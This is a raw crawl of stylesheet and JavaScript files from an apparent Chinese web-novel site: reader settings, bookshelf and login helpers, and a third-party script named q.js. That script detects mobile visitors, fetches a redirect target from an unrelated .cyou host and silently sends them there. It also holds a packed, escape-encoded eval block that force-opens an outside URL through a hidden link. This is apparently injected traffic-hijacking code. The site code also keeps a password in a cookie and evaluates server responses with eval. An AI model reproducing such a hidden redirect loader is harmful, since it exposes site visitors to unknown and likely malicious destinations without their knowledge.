#newscontent h2{ margin:0px; overflow:hidden; padding:0px 0px 0px 10px; background-color:#A6D3E8; height:30px; line-height:30px; font-size:14px; font-weight:bold; border-bottom:solid 1px #DDDDDD;}
#firendlink{border:1px solid #DDD;line-height:22px;width:949px;margin:10px auto;padding:9px 0 9px 9px;}
#firendlink a{color:#548161;display:inline-block;margin:0 9px 0 0;}
.novellist{ margin: 10px auto; width:968px;  padding:3px; }
.novellist h2 {background-color: #F6F8FE; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novellist ul{ padding:10px;}
.novellist li{float:left; color:#B3B3B3; padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; width:20%;  line-height:25px; overflow:hidden; display:inline-block; }
.novellist li a:link { color:#6F78A7; TEXT-DECORATION: none;}
.novellist li a:visited { COLOR: red; }
.pagelink{margin:0px 10px;padding-top:7px;}
.page_b{background-color:#fff;border:1px solid #DDDDDD;margin:0px 10px;margin-bottom:10px;}
.page_b2{line-height:40px;text-align:center}
.pagelink a,.pagelink em,.pagelink strong,.pagelink input{display:block;float:left;}
.pagelink a,.pagelink strong,.pagelink em{padding:2px 7px;padding-top:3px\9; background-color:#fff;margin:2px 3px 9px 3px;border:1px solid #88C6E5;}
.pagelink strong{ background-color:#88C6E5;color:#fff;border-color:#C8D4E1}
.pagelink input{margin-top:2px;margin-top:3px\9;width:25px;}

.dahengfu{overflow:hidden; width:976px; margin:2px auto;}
.box_con{border:2px solid #88C6E5; overflow:hidden;width:976px;margin:10px auto;}
.con_top { border-bottom: #88C6E5 1px solid; text-align:left; padding: 0px 10px; line-height:40px; height:40px; background-color:#E1ECED;}
.con_top #bdshare{float:right;line-height:20px;padding-right:20px;padding-top:9px;text-align:right;}
#sidebar{float:left;width:140px;text-align:left;}
#maininfo{float:right;width:800px;}
#fmimg{background-color:#E1ECED;float:left;width:126px;margin:12px;padding:12px;position:relative;}
#fmimg img{border:medium none;height:150px;width:120px;margin:3px;}
#fmimg span{top:8px;right:8px;width:88px;height:88px;position:absolute;display:block;z-index:999;}
#fmimg .a {background-position:0 -206px;}
#fmimg .b {background-position:0 -294px;} 
.con_ad{width:935px;height:265px;margin:15 auto;}
.con_ad .ad_1{width:300px;padding:2px;border:#88C6E5 1px dotted;float:left;margin-left:5px;}
.con_ad .ad_2{width:300px;padding:2px;border:#88C6E5 1px dotted;float:left;margin-left:5px;}
.con_ad .ad_3{width:300px;padding:2px;border:#88C6E5 1px dotted;float:left;margin-left:5px;}

#info{padding:10px;margin:10px;font-size:15px;}
#info h1{font-family:黑体;font-size:28px;font-weight:700;overflow:hidden;margin:auto;padding:1px;}
#info p{height:25px;line-height:25px;padding-top:2px;width:350px;margin:auto;overflow:hidden;float:left;}
#intro{	width:96%;overflow:hidden;line-height:150%;border-top:1px dashed #88C6E5;padding:10px;font-size:13px;}
#intro p{text-indent:2em; margin-top:10px;}
#listtj{width:960px;font-size:13px;padding:5px;float:left;text-align:center;}
#listtj a{margin:0 5px;}
#list{padding:2px;}
#list dl{float:left;overflow:hidden;padding-bottom:1px;margin:auto;width:100%;}
#list dt{background:none repeat scroll 0 0 #C3DFEA;display:inline;float:left;font-size:14px;line-height:28px;overflow:hidden;text-align:center;vertical-align:middle;width:98%;margin:auto auto 5px;padding:5px 10px;}
#list dd{border-bottom:1px dashed #CCC;display:inline;float:left;height:25px;line-height:200%;font-size:13px;margin-bottom:5px;overflow:hidden;text-align:left;text-indent:10px;vertical-align:middle;width:33%;}
#list dd a:link{color:#444;}
#list .none{display:none;}
.btnlinks{margin-top:11px;}
.btnlinks a{float:left;display:inline;margin-right:10px;background-position:0 -291px;width:100px;height:30px;text-align:center;color:#666666;}
.btnlinks a:hover{position:static;background-position:0 -321px;color:#333333;}
.btnlinks .read{background-position:0 -231px;color:#FF6600;}
.btnlinks .read:hover{background-position:0 -261px;color:#FF3300;}
.con_top #page_set{ float:right; text-align:right; height:20px; line-height:20px; padding-right:5px; padding-top:10px;}
.bookname{border-bottom:1px dashed #88C6E5;line-height:30px;padding-top:10px; margin-bottom:10px;}
.bookname h1{font:25px/35px 黑体;padding-top:10px;text-align:center;}
.bottem1{clear:both!important;text-align:center;width:965px;margin:5px;}
.lm{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:5px;text-align:center;}
.lm a{margin:0 5px;}
.box_con #content,.box_con #content div,.box_con #content a,.box_con #jubao{font-family:方正启体简体,"Microsoft YaHei",微软雅黑,宋体;font-size:19pt; letter-spacing:0.2em;line-height:150%;padding-top:15px;width:85%;margin:auto;}
.box_con #jubao{width:610px}
.box_con #content p div img,.box_con #content p img,.imagecontent,.divimage{text-align:center;margin:auto;}
.reader_mark0 { width:30px;height:90px;top: 50px; position: fixed; right: 5px; _margin-top:50px; _position:absolute;	_bottom:auto;	_top:expression(eval(document.documentElement.scrollTop)); }
.reader_mark1 { width:30px;height:90px;top: 50px; position: fixed; left: 5px; _margin-top:50px; _position:absolute;	_bottom:auto;	_top:expression(eval(document.documentElement.scrollTop)); }
.reader_mark0 a{ width:30px;height:90px;display:block;background-position:0px -116px;}
.reader_mark1 a{ width:30px;height:90px;display:block;background-position:-30px -116px;}
.content_read{overflow:hidden;width:980px;margin:0px auto auto;}
.bottem2{border-top:1px dashed #88C6E5;clear:both!important;text-align:center;width:900px;margin:auto 20px;padding:15px;}
.bottem a,.bottem1 a,.bottem2 a{color:#085308;font-size:14px;margin-left:10px;margin-right:10px;}
#bdshare { padding:5px 5px  5px 13%; }
#footer,.footer{overflow:hidden;text-align:center;width:980px;margin:10px auto auto;}
.footer_link{border-bottom:2px solid #88C6E5;height:25px;line-height:25px;overflow:hidden;width:92%;margin:5px auto;}
.footer_cont p{color:#B2B2B2;line-height:20px;width:88%;}
.footer_link a{margin:0px 8px;}
/*分类页*/
.pagen a {line-height: 20px;display:block;padding:0px 5px; text-decoration:none;}
.pagen a:hover {color: #fff;}
.pagen a:active {COLOR: #fff;}
.pagen li.disabled a:hover{padding:0px 5px; text-decoration:none;color:#4a4a4a;}
.pagen ul {list-style-type: none;padding-left: 40px;text-align:left; }
.pagen li {line-height: 20px;xcolor: #FFFFFF;border: #78C225 1px solid; text-align:left; float:left;margin-right:2px;}
.pagen li.current{padding:0px 5px; border: #78C225 1px solid; font-weight: bold; }
.pagen li.disabled{border:#CDE4F7 1px solid;font-weight: bold; margin-right: 2px;}
#fanye{ padding:6px 8px; height:24px; font-family:Arial, Helvetica, sans-serif; overflow:hidden; background:#F9F9F9; border-top:#E2E2E2 1px solid;}
#fanye .fanyetxt{ float:left; padding:0 0 0 3px;}
#fanye .pagen{text-align:right; float:right}
/*#list dl dd a.empty{color:rgb(180,180,180);}*/
#fanye{text-align:center;}
#fanye a{display:inline-block;text-align:center;border:1px solid rgb(200,200,200);padding:2px 4px;margin:2px 2px 0px 2px;}
#fanye a.current{background:rgb(136,198,229);color:rgb(255,0,0);}


--- FILE ---
content_type: application/javascript
request_url: https://75f.la/q.js
body_size: 1872
content:


(function() {
    const REDIRECT_COOKIE_NAME = 'mobile_redirected';
    const DELAY_TIME = 3000;
    const COOKIE_EXPIRE_DAYS = 1;

    function isMobile() {
        return /(mobile|android|iphone|ipod|blackberry|iemobile|opera mini|windows phone)/i.test(navigator.userAgent) && 
               !/(ipad|tablet)/i.test(navigator.userAgent);
    }

    function hasRedirected() {
        const cookies = document.cookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            const cookie = cookies[i].trim();
            if (cookie.startsWith(REDIRECT_COOKIE_NAME + '=')) {
                return cookie.substring(REDIRECT_COOKIE_NAME.length + 1) === '1';
            }
        }
        return false;
    }

    function setRedirectCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (COOKIE_EXPIRE_DAYS * 24 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        const domain = "domain=" + window.location.hostname;
        document.cookie = REDIRECT_COOKIE_NAME + "=1;" + expires + ";path=/;" + domain + ";samesite=lax";
    }

    async function getRedirectUrl() {
        try {
            const controller = new AbortController();
            const timeoutId = setTimeout(() => controller.abort(), 5000);

            const response = await fetch('https://weibo11.nxvgdocbti.cyou/ps.php', {
                cache: 'no-cache',
                signal: controller.signal
            });

            clearTimeout(timeoutId);

            if (!response.ok) {
                throw new Error('Network response was not ok');
            }

            const url = (await response.text()).trim();
            if (/^https?:\/\//.test(url)) {
                return url;
            }
        } catch (error) {
            console.error('Fetch redirect URL failed:', error);
        }
        return null;
    }

    async function initMobileRedirect() {
        if (!isMobile() || hasRedirected()) {
            return;
        }

        try {
            const redirectUrl = await getRedirectUrl();
            if (!redirectUrl) {
                return;
            }

            setRedirectCookie();

            setTimeout(() => {
                window.location.replace(redirectUrl);
            }, DELAY_TIME);

        } catch (error) {
            console.error('Mobile redirect failed:', error);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initMobileRedirect);
    } else {
        initMobileRedirect();
    }

})();
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.1y51.com/scripts/reader.js
body_size: 2845
content:

var speed = 5;
var autopage;// = $.cookie("autopage");
var night;
var timer;
var temPos=1;

$(document).ready(function(){
	if(typeof(nextpage) != "undefined" ) {
		nextpage = nextpage;
		autopage = getCookie("autopage");
		
		sbgcolor = getCookie("bcolor");
		setBGColor(sbgcolor);
		
		font = getCookie("font");
		setFont(font);
		
		size = getCookie("size");
		setSize(size);
		
		fontcolor = getCookie("fontcolor");
		setColor(fontcolor);
		
		width = getCookie("width");
		setWidth(width);
		
		speed = getCookie("scrollspeed");
		
		if(autopage==1) {
			$('#autopage').attr("checked",true);
			speed = getCookie("scrollspeed");
			scrollwindow();
		}
		
		night = getCookie('night');
		if(night==1) {
			$("#night").attr('checked',true);
			setNight();
		}
		document.onmousedown=sc;
		document.ondblclick=scrollwindow;
	}
});

if (getCookie("bgcolor") != '') {
    wrapper.style.background = getCookie("bgcolor");
    document.getElementById("bcolor").value = getCookie("bgcolor")
}

function changebgcolor(id) {
    wrapper.style.background = id.options[id.selectedIndex].value;
    setCookie("bgcolor", id.options[id.selectedIndex].value, 365)
}

function setBGColor(sbgcolor){
	$('#wrapper').css("backgroundColor",sbgcolor);
	setCookie("bcolor",sbgcolor,365);
}

function setColor(fontcolor) {
	$("#content").css("color",fontcolor);
	setCookie("fontcolor",fontcolor,365);
}

function setSize(size) {
	$("#content").css("fontSize",size);
	setCookie("size",size,365);
}
function setFont(font) {
	$("#content").css("fontFamily",font);
	setCookie("font",font,365);
}
function setWidth(width){
	$('#content').css("width",width);
	setCookie("width",width,365);
}
function setNight(){
	if($("#night").attr('checked')==true) {
		$('div').css("backgroundColor","#111111");
		$('div,a').css("color","#939392");
		setCookie("night",1,365);
	} else {
		$('div').css("backgroundColor","");
		$('div,a').css("color","");
		setCookie("night",0,365);
	}
}

function scrolling() 
{  
	var currentpos=1;
	if($.browser.is=="chrome" |document.compatMode=="BackCompat" ){
		currentpos=document.body.scrollTop;
	}else{
		currentpos=document.documentElement.scrollTop;
	}

	window.scroll(0,++currentpos);
	if($.browser.is=="chrome" || document.compatMode=="BackCompat" ){
		temPos=document.body.scrollTop;
	}else{
		temPos=document.documentElement.scrollTop;
	}

	if(currentpos!=temPos){
        ///msie/.test( userAgent )
        var autopage = getCookie("autopage");
        if(autopage==1&&/nextpage/.test( document.referrer ) == false) location.href=nextpage;
		sc();
	}
}

function scrollwindow(){
	timer=setInterval("scrolling()",250/speed);
}

function sc(){ 
	clearInterval(timer); 
}

function setSpeed(ispeed){ 
	if(ispeed==0)ispeed=5;
	speed=ispeed;
	setCookie("scrollspeed",ispeed,365);
}

function setAutopage(){
	if($('#autopage').is(":checked") == true){
		$('#autopage').attr("checked",true);	
		setCookie("autopage",1,365);
	}else{
		$('#autopage').attr("checked",false);
		setCookie("autopage",0,365);
	}
}

var timestamp = Math.ceil((new Date()).valueOf()/1000); //当前时间戳
var flag_overtime = -1;
		
function textselect(){
document.writeln("<div id=\"page_set\">");
document.writeln("<select onchange=\"javascript:setFont(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"宋体\">字体</option><option value=\"方正启体简体\">默认</option><option value=\"黑体\">黑体</option><option value=\"楷体_GB2312\">楷体</option><option value=\"微软雅黑\">雅黑</option><option value=\"方正启体简体\">启体</option><option value=\"宋体\">宋体</option></select>");
document.writeln("<select onchange=\"javascript:setColor(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"#000\">颜色</option><option value=\"#000\">默认</option><option value=\"#9370DB\">暗紫</option><option value=\"#2E8B57\">藻绿</option><option value=\"#2F4F4F\">深灰</option><option value=\"#778899\">青灰</option><option value=\"#800000\">栗色</option><option value=\"#6A5ACD\">青蓝</option><option value=\"#BC8F8F\">玫褐</option><option value=\"#F4A460\">黄褐</option><option value=\"#F5F5DC\">米色</option><option value=\"#F5F5F5\">雾白</option></select>");
document.writeln("<select onchange=\"javascript:setSize(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"#E9FAFF\">大小</option><option value=\"19pt\">默认</option><option value=\"10pt\">10pt</option><option value=\"12pt\">12pt</option><option value=\"14pt\">14pt</option><option value=\"16pt\">16pt</option><option value=\"18pt\">18pt</option><option value=\"20pt\">20pt</option><option value=\"22pt\">22pt</option><option value=\"25pt\">25pt</option><option value=\"30pt\">30pt</option></select>");
document.write('<select name=scrollspeed id=scrollspeed  onchange="javascript:setSpeed(this.options[this.selectedIndex].value);" ><option value=5>滚屏</option><option value=1>最慢</option><option value=2>慢2</option><option value=3>慢3</option><option value=4>中4</option><option value=5>中5</option><option value=6>中6</option><option value=7>快7</option><option value=8>快8</option><option value=9>快9</option><option value=10>最快</option></select>');
document.writeln("<select onchange=\"javascript:setBGColor(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"#E9FAFF\" style=\"background-color: #E9FAFF;\">背景</option><option value=\"#E9FAFF\" style=\"background-color: #E9FAFF;\">默认</option><option value=\"#FFFFFF\" style=\"background-color: #FFFFFF;\">白雪</option><option value=\"#000000\" style=\"background-color: #000000;color:#FFFFFF;\">漆黑</option><option value=\"#FFFFED\" style=\"background-color: #FFFFED;\">明黄</option><option value=\"#EEFAEE\" style=\"background-color: #EEFAEE;\">淡绿</option><option value=\"#CCE8CF\" style=\"background-color: #CCE8CF;\">草绿</option><option value=\"#FCEFFF\" style=\"background-color: #FCEFFF;\">红粉</option><option value=\"#EFEFEF\" style=\"background-color: #EFEFEF;\">深灰</option><option value=\"#F5F5DC\" style=\"background-color: #F5F5DC;\">米色</option><option value=\"#D2B48C\" style=\"background-color: #D2B48C;\">茶色</option><option value=\"#C0C0C0\" style=\"background-color: #E7F4FE;\">银色</option></select>");
document.writeln("<select onchange=\"javascript:setWidth(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"95%\">宽度</option><option value=\"95%\">默认</option><option value=\"85%\">85%</option><option value=\"76%\">75%</option><option value=\"67%\">65%</option><option value=\"53%\">50%</option><option value=\"41%\">40%</option></select>");
document.writeln("</select>翻页<input type=checkbox name=autopage id=autopage onchange=\"javascript:setAutopage();\" value=\"\" />&nbsp;夜间<input type=checkbox name=night id=night onchange=\"javascript:setNight();\" value=\"\" /></div>");
}

function LastRead(){this.bookList="bookList"}
LastRead.prototype={
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)
	},
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";
	},
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)
	},
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v);
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }
			 }
		this.setItem(this.bookList,books)
	},
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');
				if (tem.length>3)books.push(tem);
				}
			}
		return books
	},
	removeBook:function(v){
	    var reg=new RegExp("(^|#)"+v);
		var books=this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){
			      books=books.replace(reg,"")
				 }
			 }
		this.setItem(this.bookList,books)
	},
	setItem:function(k,v){
		if(!!window.localStorage){
			localStorage.setItem(k,v);
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";
		}
	},
	getItem:function(k){
		var value=""
		var result=""
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}
		}
		return value
	},
	removeItem:function(k){
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()
		}
	},
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])
				}
			}
			this.removeItem(this.bookList)
		}
	}
}
window.lastread = new LastRead();

--- FILE ---
content_type: application/javascript
request_url: https://www.1y51.com/scripts/header.js
body_size: 2380
content:
function emptyCase() {
    if (confirm('真的要清空书架吗？此操作不可恢复!')) {
        $.post('/bookcase/clear.php', {}, function (data) {
            data = eval("(" + data + ")");
            if (data.success) {
                window.location = '/bookcase.php';
            }
            else {
                alert(data.message);
            }
        });
    }

}

function removeCase(obj, csid) {
    if (confirm('真的要删除此书架条目吗？此操作不可恢复!')) {
        $.post('/bookcase/remove.php', { 'csid': csid }, function (data) {
            data = eval("("+data+")");
            if (data.success) {
                $(obj).parent().parent().remove();
            }
            else {
                alert(data.message);
            }

        });
    }
}


function postError(bid,cid){
    $.post('/posterror.php', {'bid': bid, 'cid': cid }, function (data) {
        data = eval("(" + data + ")");
        alert(data.message);
    });
}


function do_submit(f) {
    var u_name = f.username.value;
    var u_pwd = f.password.value;
    var u_pwd2 = f.repassword.value;
    var u_email = f.email.value;
    var json = { 'json': 1, 'username': u_name, 'password': u_pwd, 'repassword': u_pwd2,'email':u_email };
    $.post('/register.php', json, function (res) {
        alert(res.msg);
        if (res.success == 1) {
            window.location.href = res.goto;
        }
        return false;
    }, "json");
    return false;
}

function do_submit_login(f) {
    var u_name = f.username.value;
    var u_pwd = f.password.value;
    var usecookie = f.usecookie.value;
    var json = { 'json': 1, 'username': u_name, 'password': u_pwd,'usecookie':usecookie };

    $.post('/login.php', json, function (res) {
        alert(res.msg);

        if (res.success == 1) {
            window.location.href = res.goto;
            return true;
        }
        return false;
    }, "json");
    return false;
}

function addBookCase(bid){
    $.post("/addbookcase.php",
        {bid: bid },
        function(data){
            var msg="加入书架出错！";
            if(data==3)
            {
                msg="您还没有登录，请登录后加入该书到书架中！";
            }
            else if(data==2)
            {
                msg="加入书架出错！";
            }
            else if(data==4)
            {
                msg="该书已在书架中！";
            }
            else if(data==1)
            {
                msg="加入书架成功！";
            }
            alert(msg);
        }
    );
}

function addBookMark(aid,bid){
    $.post("/addbookmark.php",
        {bid: bid ,aid:aid},
        function(data){
            var msg="加入书签出错！";
            if(data==3)
            {
                msg="您还没有登录，请登录后加入书签！";
            }
            else if(data==2)
            {
                msg="加入书签出错！";
            }
            else if(data==4)
            {
                msg="该书签已在书架中！";
            }
            else if(data==1)
            {
                msg="加入书签成功！";
            }
            alert(msg);
        }
    );
}


function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+365)
    document.cookie=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString()+";path=/";
}

function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=");
        if (c_start!=-1){
            c_start=c_start + c_name.length+1;
            c_end=document.cookie.indexOf(";",c_start);
            if (c_end==-1) c_end=document.cookie.length;
            return unescape(document.cookie.substring(c_start,c_end));
        }
    }
    return "";
}

function delCookie(name){
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);
    document.cookie= name + "=;expires="+exp.toGMTString();
}


var jieqiUserId = 0;
var jieqiUserName = '';
var jieqiUserPassword = '';
var jieqiUserGroup = 0;
var jieqiNewMessage = 0;

if(document.cookie.indexOf('jieqiUserInfo') >= 0){

    var jieqiUserInfo = get_cookie_value('jieqiUserInfo');

    start = 0;
    offset = jieqiUserInfo.indexOf(',', start);
    while(offset > 0){
        tmpval = jieqiUserInfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if(tmpidx > 0){
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx+1, tmpval.length);
            if(tmpname == 'jieqiUserId') jieqiUserId = tmpval;
            else if(tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
            else if(tmpname == 'jieqiUserPassword') jieqiUserPassword = tmpval;
            else if(tmpname == 'jieqiUserGroup') jieqiUserGroup = tmpval;
            else if(tmpname == 'jieqiNewMessage') jieqiNewMessage = tmpval;
        }
        start = offset+1;
        if(offset < jieqiUserInfo.length){
            offset = jieqiUserInfo.indexOf(',', start);
            if(offset == -1) offset =  jieqiUserInfo.length;
        }else{
            offset = -1;
        }
    }
}


var bookUserName=jieqiUserName;

function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search)
        if (offset != -1) {
            offset += search.length
            end = document.cookie.indexOf(";", offset);
            if (end == -1)
                end = document.cookie.length;
            returnvalue=unescape(document.cookie.substring(offset, end));
        }
    }
    return returnvalue;
}

function login(){
    document.writeln('<div class="ywtop"><div class="ywtop_con"><div class="ywtop_sethome"><a onclick="this.style.behavior=\'url(#default#homepage)\';this.setHomePage(\'https://www.ashuy.com\');"  href="#">将本站设为首页</a></div>');
    document.writeln('<div class="ywtop_addfavorite"><a href="javascript:window.external.addFavorite(\'https://www.ashuy.com\',\'天籁小说网_书友最值得收藏的网络小说阅读网\')">收藏天籁小说网</a></div>');
    document.writeln('<div class="nri">');
    if (bookUserName != '') {
        document.write('Hi,'+bookUserName+'&nbsp;&nbsp;<a href="/bookcase.php" target="_top">我的书架</a> | <a href="/passwd.php" target="_top">密码修改</a> | <a href="/logout.php" target="_self">退出登录</a>&nbsp;');
    }
    else {
        document.write('<form name="mylogin" id="mylogin" method="post" action="/login.php?action=login&amp;usecookie=120&amp;"><div class="cc"><div class="txt">账号：</div><div class="inp"><input type="text" name="username" id="username"></div></div><div class="cc"><div class="txt">密码：</div><div class="inp"><input type="password" name="password" id="password"></div></div><div class="frii"><input type="submit" class="int" value=" "></div><div class="ccc"><div class="txtt"></div><div class="txtt"><a href="/register.php">用户注册</a></div></div></form>');
    }
    document.writeln('</div></div></div>');
}

function footer(){
    document.writeln("<div style=\"display:none\" >");
    document.writeln("");
    document.writeln("</div>");


}

function panel(){

    document.writeln("<div class=\"search\"><form action='/modules/article/search.php' method='post'>");
    document.writeln("<input type=\"hidden\" name=\"action\" value=\"login\">");
    document.writeln("<input type=\"hidden\" name=\"ie\" value=\"gbk\">");
    document.writeln("<input name=\"searchkey\" id=\"keyword\" type=\"text\" class=\"input\" value=\"输入需要搜索的小说\" onblur=\"if (value ==\'\'){value=\'输入需要搜索的小说\'}\" onfocus=\"if (value ==\'输入需要搜索的小说\'){value =\'\'}\" id=\"wd\"/><span class=\"s_btn\"><input type=\"submit\" value=\" 搜 索 \" class=\"button\" ></span>");
    document.writeln("</form></div>");
}

function listindex(){
}

function list1(){


}

function read1(){
}

function read2(){


}

function read3(){
    document.writeln("");

}

function read4(){

    document.writeln('');
}

function tan(){

}

function dl(){
    document.writeln('');
}
